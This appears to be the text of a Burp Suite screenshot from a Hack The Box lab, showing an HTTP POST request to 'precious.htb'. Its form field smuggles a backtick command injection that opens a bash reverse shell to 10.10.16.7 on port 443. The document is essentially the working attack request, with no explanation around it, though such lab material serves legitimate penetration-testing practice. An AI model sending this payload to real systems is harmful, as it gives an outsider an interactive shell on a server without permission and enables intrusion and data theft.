 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://precious.htb
10 Connection: keep-alive
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=%20`bash+-c+\'bash+-i+>%26+/dev/tcp/10.10.16.7/443+0>%261\'`